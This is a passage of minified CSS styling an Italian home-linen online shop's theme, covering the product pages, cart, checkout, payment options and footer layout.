no-repeat}.feature-box i.icon-reviews{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/recensioni.svg) no-repeat}.feature-box i.icon-customer{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/customer.svg) no-repeat}.feature-box i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat}.featured-row .include_content_s p{line-height:1.5;font-size:14px}.featured-row .layout-column:not(:last-child) .include_content_s p{margin-top:5px}footer ul li{padding:0 0;line-height:1.6}footer .block .title_block,footer .addon-title{margin-bottom:9px}footer .follow_footer #newsletter_block{margin-bottom:16px}footer .footer-bottom .container{padding:24px 0 35px}@media(min-width:992px) and (max-width:1199px){.jms-megamenu .nav{text-align:left}.logo_column img{max-width:30%;margin:auto}.banner-bottom-content{width:50%;padding:70px 0}.featured-row .include_content_s h2{font-size:1.2em}#quantity_wanted_p{margin-bottom:0}#savecart .page-subheading{padding-top:0;margin-top:-4px}#savecart small{display:block}.order-opc .row-bordered{display:block}.row-bordered .col-center{border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}footer .follow_footer #newsletter_block .form-group #newsletter-input{font-size:11px}}.jms-mail-1 + label{display:none}.close-button{background:#4f8e91}@media (max-width:767px){.filters-panel{margin-bottom:0}.breadcrumb{padding:10px 0 0;margin-bottom:15px}.content-aside{margin-bottom:0}footer{margin-top:30px}.sort-select{text-align:left}.right_column{margin-top:20px}.banner-bottom-row .container{background:none}.featured-box-column{margin-bottom:0}.footer-top,.footer-top .addon-title,.footer-top .title_block{text-align:center !important}.pb-right-column #quantity_wanted_p{margin-bottom:0}#accordion .page-product-box{padding:15px}#product-image-block,#views_block{width:100% !important}.blockproductscategory.accessories_block h3{font-size:21px;font-weight:bold}#views_block .jcarousel-control-prev,#views_block .jcarousel-control-next{opacity:1 !important}.jcarousel li{margin:0 5px !important}.jcarousel-control-prev,.jcarousel-control-next{bottom:-10px;margin-bottom:0 !important;opacity:0.9 !important;top:initial !important}button .text-button{font-size:14px !important}.right_column{width:100% !important;text-align:center}.filters-panel-bottom .pagination,.filters-panel-bottom .pagination .pagination-left{text-align:center}.filters-panel-bottom ul.pagination{margin-top:8px}}@media(max-width:1199px){.product-preview .product_actions{opacity:1}}@media(max-width:350px){header .addon-box{padding:10px 5px 0 !important}}@media( max-width:1199px ){#savecart small{display:block;margin-bottom:5px}.row-bordered .col-center{margin-top:15px;margin-bottom:15px;border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}}@media (min-width:768px) and (max-width:991px){.logo_column{width:33.33333333%}.container{padding-left:15px;padding-right:15px}.megamenu_column{width:16.66666667%;text-align:center}.right_column{text-align:right}.banner-bottom-content{padding:50px 0;width:50%}.featured-row{padding:15px 0}.featured-box-column .addon-box{margin:5px 0}footer .footer-top .layout-column.follow_footer{margin-bottom:0}.category footer{margin-top:0}.jms-banner.home-banner.block{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#accordion .page-product-box{padding:15px}#bigpic{transform:translateY(40%);-webkit-transform:translateY(40%);-moz-transform:translateY(40%);margin-top:0}#savecart .form-group{margin-top:20px}.order-opc footer{margin-top:30px}}@media (min-width:1440px){#accordion{margin-top:20px}}button .lnr{display:none}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:16px;margin-left:0}#accordion .page-product-box .page-product-heading a::after{content:none}#cartAmzBtn-register{margin-bottom:5px}#layered_block_left #enabled_filters,.content-aside-inner .block{padding:17px 10px;background:#fff;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#layered_block_left #enabled_filters h2,.content-aside-inner .block h2{border-bottom:dotted 1px #ccc;padding-bottom:10px;margin-bottom:10px !important;line-height:1}.content-aside-inner #categories_block_left .block_content > ul > li > a{text-transform:uppercase}.content-aside-inner #categories_block_left .block_content > ul > li > a.selected{font-weight:bold}.content-aside #categories_block_left.block .title_block::before,#layered_form .title_block_sub::before{display:none}#categories_block_left li,#layered_block_left ul li{line-height:25px}.filters-panel{border-bottom:1px solid #ccc;border-top:1px solid #ccc}.product-carousel .product-preview,.product_list .product-preview,.accessories-carousel .product-preview{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.ui-slider-horizontal .ui-slider-range{background:#d2e8ea none repeat scroll 0 0}.product-main{background:#fff;padding-left:15px;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding-bottom:50px}#accordion{background:#fff;padding:15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:0}#accordion .page-product-box .page-product-heading{font-size:1em}#accordion .page-product-box .card-body{font-size:13px}#accordion .page-product-box .card-body{padding-bottom:0;line-height:1.6}.side-container{background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding:15px;border-top:solid 3px #508E92}.sidebox{border:none}.sidebox:not(:last-child){border-bottom:dotted 1px #ddd}.sidebox .h4{background:none}body.product .breadcrumb{margin-bottom:0}.product_shipping .availability_statut,.product_shipping .boxed .small{line-height:1}.product_shipping .availability_statut{margin-bottom:8px}.product_shipping .boxed{padding:10px}.sidebox .text-success{color:#5cb85c}.attribute_label{font-weight:bold !important;color:#4f8d92;text-transform:uppercase}.pb-right-column .attribute_fieldset .attribute_list div.selector{border:none;padding-right:30px !important;height:30px;line-height:28px;overflow:visible}.pb-right-column .attribute_fieldset .attribute_list div.selector::before{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px;border:1px solid #ebebeb;padding:0 8px;position:absolute;top:0;right:0;z-index:0}.pb-right-column .attribute_fieldset .attribute_list div.selector span{border:1px solid #ebebeb;padding:0 10px;height:30px;line-height:30px}.pb-right-column .attribute_fieldset .attribute_list div.selector span::after{display:none}#attributes{margin-top:10px}#quantity_wanted_p{padding-top:0 !important}.order-opc .row-bordered > div{background:#fff;padding:10px 15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92}@media (min-width:1200px){.order-opc .row-bordered > div{margin-left:7px;margin-right:7px}}.order-opc .row-bordered > div:first-child{margin-left:0}.order-opc .row-bordered > div:last-child{margin-right:0}#order-detail-content{overflow:visible}#cart_summary{border:none !important;border-top:solid 3px #508E92 !important}#cart_summary thead{box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary thead th{font-size:15px}#cart_summary tbody{box-shadow:0 1px 5px 0 rgba(0,0,0,.1);background:#fff}#cart_summary td,#cart_summary th{border:none !important}#cart_summary tbody td{border-bottom:solid 1px #ddd !important}#cart_summary th{border-bottom:solid 1px #ddd !important;padding:12px 8px !important;color:#508E92}.text-right{text-align:right !important}.cart-side-section{background:#fff;padding:10px 15px;box-shadow:0 -1px 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92 !important;margin-bottom:20px}.cart-side-title{font-weight:bold;font-size:12px;color:#333333;text-transform:uppercase}.cart-side-title .fa{float:right;margin-top:8px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.cart-side-section .text-label{font-size:12px;font-weight:bold}.cart-side-title.active .fa{transform:rotate( 90deg )}.cart-side-body{display:none}#savecart{margin-bottom:40px}hr.dotted{background:none;border-top:dotted 1px #ccc;margin-top:10px;margin-bottom:10px;height:0}.cart_description .product-name{margin-bottom:0.5em !important}#payWithAmazonDiv{float:none}#container_express_checkout{text-align:center !important}.btn-placeorder{font-size:18px;background:#508E92;color:#fff;border:solid 1px #508E92}.btn-placeorder:hover,.btn-placeorder:focus,.btn-placeorder:active{background:#214446;color:#fff;border:solid 1px #214446}#cart-total-amount{margin-bottom:15px}.btn-placeorder{margin-top:15px}.secure-elements{display:flex;justify-content:space-between;padding:15px 0}.secure-elements div{color:#6a6a6b;display:flex;align-items:center;flex-grow:1;padding:0 5px}.secure-elements div i{margin-right:10px;display:block;width:90px;height:45px}.secure-elements p{line-height:1.2;margin:0}@media (max-width:767px){.secure-elements{display:block}.secure-elements div{margin-bottom:0.5em;padding:0 6px}.secure-elements div i{width:initial !important;min-width:60px;height:50px}.order-opc .content_category{display:none}}@media (max-width:992px){.cart_product.desktop-column-only,.hide-on-mobile{display:none !important}}.secure-elements i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat;background-size:cover}.secure-elements i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat;background-size:cover}.secure-elements i.icon-refresh{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/returns.svg) no-repeat;background-size:cover}.featured-row .feat-container{display:flex;justify-content:space-around;margin:6px 20px 0}.featured-row .feat-container .feat-box{display:flex;align-items:center;text-align:left}.featured-row .feat-container .feat-box img{width:26px;height:50px;margin-right:5px}.featured-row .feat-container .feat-box p{line-height:1em;font-size:14px;padding:0}.feature-box h2{color:#508E92 !important}.featured-row .include_content_s p{font-size:14px;line-height:1}.featured-row .feat-container.box2{justify-content:space-around;margin:0 50px 10px}.featured-row .feat-container.box2 .feat-box img{width:auto}.feat-tel{margin-top:10px !important}.feat-tel .feat-box{color:#555555 !important}.feat-tel .feat-box img{width:auto !important;height:auto !important}.feat-tel .feat-box .text-uppercase{font-weight:bold}.feat-tel .feat-box .text-left > div{line-height:1.2}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #a3a19b;padding-bottom:25px !important}@media (min-width:768px){.featured-row .container > .row{display:flex;flex-wrap:nowrap}.featured-row .container > .row .featured-box-column:not(:last-child){border:none;border-right:solid 1px #a3a19b}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:0 !important;border:none}}@media (min-width:768px) and (max-width:1199px){.featured-row .container > .row{flex-wrap:wrap}.featured-row .container > .row .featured-box-column{border:none !important;width:50%}.featured-row .container > .row .featured-box-column:nth-child(odd){border-right:solid 1px #a3a19b !important}.featured-row .container > .row .featured-box-column:nth-child(odd) .addon-box{padding-bottom:0 !important;border:none}.featured-row .container > .row .featured-box-column:nth-child(1),.featured-row .container > .row .featured-box-column:nth-child(2){border-bottom:solid 1px #a3a19b !important;padding-bottom:15px !important}}@media (max-width:1199px){.pb-right-column #quantity_wanted_p{margin-bottom:0}.pb-right-column #attributes{margin-bottom:20px}}footer .footer-bottom .container .copy-right p{line-height:18px}.btn,.product-btn{position:relative;-webkit-transition-duration:0.4s;transition-duration:0.4s;overflow:hidden}.btn:after,.product-btn:after{content:"";background:rgba( 255,255,255,.6 );display:block;position:absolute;padding-top:300%;padding-left:350%;margin-left:-50px !important;margin-top:-120%;opacity:0;transition:all 0.8s}.btn:active:after,.product-btn:active:after{padding:0;margin:0;opacity:1;transition:0s}#add_to_cart button:hover,#add_to_cart button:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.box-cart-bottom .product-btn.addToWishlist:hover,.box-cart-bottom .product-btn.addToWishlist:focus{background:#fff;color:#508E92;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus{background:#508E92;color:#fff;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-placeorder:hover,.btn-placeorder:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.place-order .btn-primary:hover,.place-order .btn-primary:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.banner-bottom-content .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.banner-bottom-content .btn-default:hover,.banner-bottom-content .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default:hover,.btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.footer_links .btn-primary:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:hover,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:hover,.order-opc .btn-default:focus{background:#508E92;color:#fff;border:solid 1px #508E92;box-shadow:0 5px 11px 0 rgba( 50,50,50,.18 ),0 4px 15px 0 rgba( 50,50,50,.15 )}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#508E92;color:#fff;border:solid 1px #508E92}.btn-default.jms-slide-content{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn-save,#savecart_submit{background:#9d9a92;border-color:#9d9a92;color:#fff}.btn-save,.order-opc #submitGuestAccount,.order-opc #SubmitLogin{background:#9d9a92;border-color:#9d9a92;color:#fff}.breadcrumb{background:#f8f9fa;padding:3px 0 3px}body.contact #content-wrap,body.authentication #content-wrap,body.cms #content-wrap,body.history #content-wrap,body.order-slip #content-wrap,body.addresses #content-wrap,body.address #content-wrap,body.identity #content-wrap,body.discount #content-wrap,body.my-account #content-wrap,body.module-blockwishlist-mywishlist #content-wrap,body.module-blockwishlist-view #content-wrap{background:#fff}body.contact #content-wrap footer,body.authentication #content-wrap footer,body.cms #content-wrap footer,body.history #content-wrap footer,body.order-slip #content-wrap footer,body.addresses #content-wrap footer,body.address #content-wrap footer,body.identity #content-wrap footer,body.discount #content-wrap footer,body.my-account #content-wrap footer,body.module-blockwishlist-mywishlist #content-wrap footer,body.module-blockwishlist-view #content-wrap footer{border-top:solid 53px #f8f9fa;margin-top:35px}body.contact #content-wrap .content_category,body.authentication #content-wrap .content_category,body.cms #content-wrap .content_category,body.history #content-wrap .content_category,body.order-slip #content-wrap .content_category,body.addresses #content-wrap .content_category,body.address #content-wrap .content_category,body.identity #content-wrap .content_category,body.discount #content-wrap .content_category,body.my-account #content-wrap .content_category,body.module-blockwishlist-mywishlist #content-wrap .content_category,body.module-blockwishlist-view #content-wrap .content_category{display:none}.newsletter-msg-container{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,.9);z-index:99999}.newsletter-msg-content{color:#6a6a6c;padding:10px 30px;border:solid 1px #6a6a6c;display:inline-block;position:absolute;font-size:16px;top:50%;left:50%;background:#fff;transform:translate(-50%,-50%)}.cart-side-title{display:block}@media (max-width:767px){.filters-panel{margin-bottom:15px}.primary_block.row .pb-right-column{margin-top:0}}@media (max-width:1199px){#cart_block .dropdown-toggle::before{bottom:-18px}.dropdown-menu.shoppingcart-box{margin-top:9px}.address_update .button{margin-right:0}}.contact-form-box select.form-control{border:solid 1px #ebebeb}.contact-form,.contact-form > p{width:100%}#back-to-top{bottom:5px;right:5px;width:40px;height:40px;line-height:38px}@media(max-width:1200px){.sticky{height:30px}body.active{padding-bottom:48px}body.active .sticky > div{position:fixed;bottom:0;left:0;right:0;padding:10px;margin:0 0 0 0 !important;z-index:9999;color:#fff;background:#255d61}}#add_to_cart button{width:265px}.lost_password,.submit.mt-0{margin-top:0 !important}.lost_password{float:right}#create-account_form{margin-bottom:30px}@media (min-width:1200px){#create-account_form{margin-bottom:0}#create-account_form[type="email"]{width:90%}}button[name="submitNewsletter"]:disabled{opacity:.6;pointer-events:none}button[name="submitNewsletter"]{width:100%}.form-group-privacy div.checker span{top:-2px}#newsletter_block .form-group.form-error{background:#fff}#newsletter_block .form-group.form-error #newsletter-input{background:rgba(255,0,0,.2) !important;border-color:#ff0000 !important;color:#ff0000 !important}.logo{width:200px}.brands-row{background:#fff}.brand-carousel img{max-height:150px;width:auto !important}.jms-megamenu .dropdown-menu{margin-top:0}.jms-megamenu .nav > li > a{padding:5px 9px 5px}.jms-megamenu .nav > li:first-child > a{padding-left:0}.jms-megamenu .nav > li > a .caret{bottom:-12px}.slider .fs-pager-wrapper{bottom:0;top:initial;left:46%;right:initial;width:initial}.slider .fs-pager-wrapper a{float:none;display:inline-block;width:15px;height:15px;border-radius:50%;background:#fff !important;border:none;margin:0 5px;min-width:initial;line-height:initial;box-shadow:inset 0 3px 3px 0 #0000008c}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#000 !important;min-width:initial}.pb-right-column .attribute_fieldset{display:block;margin-bottom:5px}.pb-right-column .attribute_fieldset .attribute_label{width:80px}.pb-right-column .attribute_fieldset div.selector{width:250px !important}.jms-megamenu .dropdown-menu{padding:8px 15px}#bigpic{cursor:pointer}.featured-row .include_content_s p{padding:0 10px}@media (max-width:1199px) and (min-width:992px){.logo_column img{max-width:100%}}@media (max-width:990px){.megamenu_column{position:absolute;top:0;right:0;text-align:right}.right_column{margin-right:40px;margin-top:5px}}@media (max-width:766px){.megamenu_column{position:absolute;top:37px;right:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-22px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px}.content_popup{padding:30px 20px 120px}#privacy_nl{height:13px;vertical-align:-2px;margin-bottom:0!important}#columns .form-group{margin-bottom:15px;text-align:left}#newsletter_block.block{margin-bottom:0}.dontshow{margin-top:20px;text-align:left}.dontshow input,.dontshow > div{height:13px;vertical-align:-2px;margin-right:0}.pb-right-column .our_price .price{color:#333}.dontshow label{color:#000000;font-weight:500;font-size:15px}.right_column{width:100% !important;text-align:left;margin-right:0;margin-top:0}.dropdown-menu li a{font-size:19px;line-height:1.6}.featured-row .feature-box > i{margin:0 auto}}#off-canvas-menu .nav > li{line-height:1.6}@media (max-width:480px){.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{padding-bottom:15px !important}.featured-row .feature-box > i{display:none}.featured-row .container > .row .featured-box-column:not(:last-child) .addon-box{border-bottom:solid 1px #eee}.sort-select form{width:100%}.sort-select .nbrItemPage{margin-left:0}.productsSortForm select{display:block;width:100%;margin-bottom:10px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0}.product-main{padding-right:15px}.jcarousel-control-prev,.jcarousel-control-next{bottom:-40px}.fancybox-title{display:none}footer .footer-top .layout-column{margin-bottom:0}.fancybox-error{white-space:normal}.fancybox-inner{height:70px!important}.wishlistLinkTop .input-group{display:initial;width:100%}.wishlistLinkTop .btn-default{display:block;width:100%}.wishlistLinkTop .input-group .form-control{font-size:12px}#mywishlist .card{padding:0}.first_item,.last_item{display:none}.wlp_bought_list .product-name{font-size:12px}.wlp_bought select.form-control{font-size:12px;padding:0}.form-control.grey.product_attribute{font-size:12px}.page-content .btn,.page-content .footer_links li{display:block;width:100%;margin-bottom:15px}.std .checkbox input[type="checkbox"]{margin:8px 0 0 -17px !important}.std .checkbox{margin-left:20px}}#opc_payment_methods label.payment_module{display:inline-block;width:90%}#opc_payment_methods label.payment_module:hover{background:#fbfbfb}#block-history .history_state .label.small{color:#333}.tooltip_pagamenti{opacity:1!important;margin:0 20px}.titolo_modalita_pagamento{padding-top:8px;display:inline-block;font-size:12px}.tooltip_pagamenti_a{background-image:url('https://biancheriaperlacasa.it/themes/turneadv/img/info.svg');background-repeat:no-repeat;width:15px;height:62px;opacity:0.7;border-radius:0 10px 10px 0;display:inline-block;float:right;background-color:#ececec;width:10%;background-position:center;background-size:18px 18px}.tooltip_pagamenti_a:hover{background-color:#d6e3e5;opacity:1;cursor:pointer}.tooltip_pagamenti .tooltip-inner{background:#f5f5f5;border-radius:0;color:#333;padding:0 0 3px;max-width:400px;text-align:left;box-shadow:0 5px 15px 0 rgba(0,0,0,0.24);border-radius:0 0 5px 5px}.tooltip_pagamenti .tooltip-arrow{border-top-color:#f6f6f6!important}.tooltip_pagamenti .titolo_tooltip_pagamenti{background:#d6e3e5;padding:8px 20px;color:#214446;border-radius:5px 5px 0 0}.tooltip_pagamenti p{padding:15px 20px 5px}#stripe-payment-form{width:210px}#stripe-payment-form .carte_di_credito_popup{max-width:70%;margin:0 auto;display:block}#stripe-payment-form .verified_by_popup_stripe{text-align:center}#stripe-payment-form .verified_by_popup_stripe img{padding:2px}.feat-tel .riga_numeri{line-height:18px}.pagamenti_sicuri{max-width:260px;margin-top:20px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{text-transform:none}.row_form{margin-bottom:10px}.form_contatti input[type="text"],.form_contatti select,.form_contatti textarea{background:#f7f7f7;display:block;width:100%;padding:10px;border:1px solid #e8e8e8}.form_contatti input[type="text"],.form_contatti select{height:35px}.form_contatti textarea{min-height:100px;height:140px}.messaggio_wl{background:#fff;padding:40px 20px}.box-cart.ajax_cart_quantity{background:#214446!important}.box-cart.ajax_cart_quantity_wishlist{background:#4f8e91!important;right:84px;top:8px}.box-cart.ajax_cart_quantity{height:20px;line-height:19px;width:20px}#cookieNoticeContent{font-size:11px;line-height:12px}#cookieNoticeContent table td,table th{text-align:left!important}#cookieNoticeContent table{margin:0}.closeButtonNormal{border-radius:0;background:#e0e0e0;height:42px;line-height:42px;font-size:13px;font-weight:bold}.megamenu_column{left:15px!important}.megamenu_column .addon-box{float:left}.titolo_categorie{font-size:30px;color:#214446;line-height:26px}.menu-wrap .close-button{padding:61px 25px}#close-button::after{top:58px}.pre_titolo_footer{position:absolute;display:block;width:100%;height:27px}.icona_footer_collassato{display:none}#social_block ul li{width:30px;height:30px;background:#fff;display:inline-block;margin:0 2px}#social_block ul li a img{width:100%}#paypal_payment_methods{width:60px;margin-top:6px}#contrassegno_payment_methods{width:37px;padding-top:2px}.products-list-in-row .item .product-preview .colo_uno,.products-list-in-row .item .product-preview .colo_due{display:inline-block;float:left;height:280px}.products-list-in-row .item .product-preview .colo_uno{width:25%}.products-list-in-row .item .product-preview .colo_due{width:75%;padding-left:0}.products-list-in-row .item .immagine_preview_prodotto{width:100%!important;margin-top:5px;padding:10px}.products-list-in-row .list_description p{font-size:13px}#product_list.products-list-in-row .product-preview .product-info{width:70%;padding-top:40px}#ColonnaCollassabileFooter_4 .form-group-privacy{margin-bottom:0}#ColonnaCollassabileFooter_4 .form-group-privacy div.checker{display:inline}#ColonnaCollassabileFooter_4 .form-group-privacy label{vertical-align:top}.delivery_option_radio_conten{width:23px!important}.delivery_option_radio_conten{vertical-align:top!important}.delivery_option_radio_conten_1{padding:5px 0 0 0!important}.delivery_option_radio_conten_2{padding:10px 0 0 0!important}#uniform-gift{margin-right:0!important}@media (min-width:1701px){.megamenu_column{left:0!important}}@media (max-width:767px){.box-cart.ajax_cart_quantity{top:-2px}.right_column{text-align:center!important}.logo{margin:0 auto;padding:8px 0}.logo_column{width:100%}#thumbs_list li a{background:#fff}.logo_column{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}}@media (max-width:480px){.megamenu_column.col-xs-2{padding-top:0;top:58px}.col_info_prodotto{padding-left:15px!important;padding-right:15px!important}.tooltip_pagamenti{left:0!important}.tooltip_pagamenti .tooltip-arrow{left:94%!important}#opc_payment_methods .titolo_modalita_pagamento{font-size:12px}#stripe_payment_methods{padding-top:10px}#contrassegno_payment_methods{padding-top:8px}#paypal_payment_methods{padding-top:10px}#opc_payment_methods label.payment_module p{padding:15px 5px 15px 15px}#opc_payment_methods .payment_module .mr-2{margin-right:5px}#opc_payment_methods .payment_module .text-success{margin-left:0;margin-top:2px}#opc_payment_methods .payment_module .text-success .fa-check{font-size:20px}#opc_payment_methods .payment_module img{display:none!important}#product_list .product_actions{display:none}#product_list .product-preview .product-info{text-align:left;padding-top:14px}#product_list .product-preview .product-info .product-link-category{font-size:11px}#product_list .product-preview .product-info .product-link{padding:0;font-size:13px}#product_list .col-xs-8{padding-left:0}#product_list .product-preview{margin-bottom:15px}#product_list .product-preview .product-info a{text-overflow:initial;white-space:initial}#product_list .product-preview .product-info .price{font-size:18px;line-height:1.4;color:#4f8e91}#product_list .addToWishlist_tasto{display:none}.titolo_categorie{font-size:23px;color:#214446}.pb-right-column .cont_quantita #quantity_wanted_p .btn,.pb-right-column .cont_quantita #quantity_wanted{width:42px;margin-bottom:0}.cont_addToWishlist_pag_prodotto{width:42px;margin:0 auto;overflow:auto}.add_to_cart_pag_prodotto{display:block!important;width:100%!important}.addToWishlist_pag_prodotto{display:block!important;width:55px!important;margin-top:15px}.product_shipping_time{line-height:20px}.featured-row{padding:0 0 30px}.feat-container.box2{margin-top:10px!important}.pagamenti_sicuri{margin-top:10px!important}.product .fancybox-inner{width:250px!important;height:294px!important;margin:0 auto!important}footer .footer-top{padding:0 0 0}footer .footer-bottom .container .copy-right p{font-size:12px;line-height:15px}.addon-box{padding:10px 5px 0 !important}#back-to-top{background:#4f8e91}.footer-top ul{background:#96938b;padding:10px 0}.footer-top ul li{padding:7px 0}.footer-top ul li:last-child{margin-bottom:20px}.pre_titolo_footer{display:none}.icona_footer_collassato{display:block;line-height:0;color:#d6d4d4}#pagination .pagination .navigazione{display:none}}.pswp__bg{background:#fff!important}.pswp__top-bar{background-color:transparent!important}.pswp__button--close{background-color:#508E92!important}.pswp__counter{color:#508E92!important}.pswp__helper{display:none;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:35px;background:rgba(255,255,255,.8);width:60px;height:60px;text-align:center;line-height:60px;border-radius:5px;padding:5px}.icon-gesture-zoom{display:block;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/img/gesto_zoom.svg?ver=1.00');background-repeat:no-repeat;width:45px;height:45px}.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:none}.tdption_bplc{padding-left:4px!important}@media (max-width:766px){.galleria_prodotto_photoswipe figure{display:inline-block}}@media (max-width:480px){.navigazione_solo_x_mobile,.navigazione_solo_x_mobile_1,.navigazione_solo_x_mobile_2{display:initial!important}.pagination .truncate{display:none!important}#pagination_previous,#pagination_previous b.fa.fa-angle-left{float:left}#pagination_next,#pagination_next b.fa.fa-angle-right{float:right}#pagination_previous b.fa,#pagination_next b.fa{font-size:28px}.pagination > li > a,.pagination > li span{width:110px;height:40px;background:#d2e8ea;color:#4f8e91;padding:5px 10px}.navigazione_solo_x_mobile{display:inline}.filters-panel{border-bottom:none;margin-bottom:3px}.cont_quantita{text-align:center!important;width:136px;margin:35px auto 0}.attribute_select::after{content:"kkjk"}.cont_addToWishlist_pag_prodotto .addToWishlist_pag_prodotto{background:#fff;color:#508E92;border:solid 1px #508E92;width:42px!important;height:42px!important;font-size:20px!important;line-height:42px!important}.pb-right-column .attribute_fieldset .attribute_list{width:155px;position:relative}.product-main .product-link-manufacturer,.page-product-box .page-product-heading,.featured-row .include_content_s h2,.blockproductscategory .addon-title h3,#accordion .page-product-box .page-product-heading{font-size:14px}.page-product-heading{text-align:center}.product-main .product_shipping{font-size:13px}.blockproductscategory .addon-desc{font-size:12px}#thumbs_list .galleria_prodotto_photoswipe figure{margin:6px 0}.product-main .jcarousel-control-prev,.product-main .jcarousel-control-next{position:absolute;top:20px!important;width:14px;height:71px;background:transparent;color:#4d8e92;border:none}.product-main .jcarousel-control-prev{left:-4px}.product-main .jcarousel-control-next{right:-4px}.product-main .jcarousel-control-prev .fa-caret-up,.product-main .jcarousel-control-next .fa-caret-down{padding-top:17px;font-size:40px}.product-main #views_block{margin-bottom:0}}#productsSortForm .filters-panel label{line-height:26px}.cart-side-section #total_price,.cart-side-section #cart-total-amount .text-label{font-size:16px;font-weight:700}.desc_spediz{line-height:1.5}.delivery_options_address .carrier_title,.titolo_opzioni_spediz_extra{font-size:13px;color:#4d8e92}.td_nome_corriere,.tdption_bplc{width:65%}.tdption_bplc{padding-top:6px!important;padding-left:8px!important}.td_nome_corriere{vertical-align:text-bottom;padding-top:4px!important;padding-left:0!important}.delivery_option_price,.delivery_option_price_cont{padding-top:4px!important;vertical-align:top!important;text-align:right!important}.titolo_opzioni_spediz_extra{margin-bottom:15px}.accetta_a{display:inline-block;margin-left:20px;line-height:15px}.shoppingcart-box .btn-default{display:block;width:100%}#cart_block_list li{padding:5px 0;border-bottom:1px solid #eee}#cart_block_list li:last-child,#cart_block_list .preview-image img{border:none}#cart_block_list .preview-image{margin-right:10px;max-width:60px}#product_list .price{font-size:23px}.dropdown-menu.shoppingcart-box{padding:15px 20px}.products-list-in-row .list_description p{line-height:1.4}#product_list .product-link-category{font-size:18px}.cart_navigation input[type="submit"]{color:#333}.owl-item .addToWishlist.product-btn:hover{color:#4d8e92}#stripe_payment_methods{width:150px;padding-top:6px}.payment_module .checked .fa-2x{font-size:20px;margin-top:4px}.rich_fatt{margin-left:0!important}.rich_fatt .checker{margin-top:4px!important}.seo_box h1{color:#5e979a;text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em;font-size:23px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;margin-bottom:15px}.seo_box p{color:#7d7d7d;line-height:1.6;font-size:11px}.a_capo_mobile{display:none}button#savecart_submit{height:34px}#opc_delivery_address sup,#opc_customer_details 